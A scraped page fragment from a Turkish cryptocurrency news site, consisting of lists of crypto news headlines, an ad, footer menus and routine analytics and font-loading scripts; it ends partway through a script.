											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu ARPA">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return 